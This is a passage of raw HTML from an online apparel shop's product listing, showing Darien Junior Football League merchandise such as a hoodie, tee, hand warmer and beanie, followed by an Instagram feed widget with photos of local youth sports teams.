class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Junior Football League Hustle Fleece Hood (DJFL17)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-hustle-fleece-hood/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2786" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2786" data-product_sku="WEB-DJFL17-UA1300123" aria-label="Select options for &ldquo;Darien Junior Football League Hustle Fleece Hood (DJFL17)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2786" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2814 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-ua-locker-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-450x450.jpg" class="wp-image-3614 avia-img-lazy-loading-3614 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Junior Football League UA Locker Tee (DJFL17)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-ua-locker-tee/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2814" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2814" data-product_sku="WEB-DJFL17-UA1268471-WHITE" aria-label="Select options for &ldquo;Darien Junior Football League UA Locker Tee (DJFL17)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2814" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2812 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-hand-warmer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1260796-450x450.jpg" class="wp-image-2813 avia-img-lazy-loading-2813 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1260796-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1260796-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1260796-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1260796-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1260796-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1260796-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1260796-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1260796.jpg 480w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Junior Football League UA Undeniable Hand Warmer (DJFL17)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=2812" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2812" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2812" data-product_sku="WEB-DJFL17-UA1260796-BLACK" aria-label="Add to cart: &ldquo;Darien Junior Football League UA Undeniable Hand Warmer (DJFL17)&rdquo;" rel="nofollow" data-success_message="&ldquo;Darien Junior Football League UA Undeniable Hand Warmer (DJFL17)&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2812" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/darien-junior-football-league-hand-warmer/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
					<li class="product type-product post-2817 status-publish last instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-new-era-beanie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-450x450.jpg" class="wp-image-3635 avia-img-lazy-loading-3635 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Royal-New-Era-Beanie.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Junior Football League New Era Beanie (DJFL17)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=2817" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2817" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2817" data-product_sku="WEB-DJFL17-NE902-ROYAL" aria-label="Add to cart: &ldquo;Darien Junior Football League New Era Beanie (DJFL17)&rdquo;" rel="nofollow" data-success_message="&ldquo;Darien Junior Football League New Era Beanie (DJFL17)&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2817" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/darien-junior-football-league-new-era-beanie/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="11603" data-locatornonce="41553903af" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
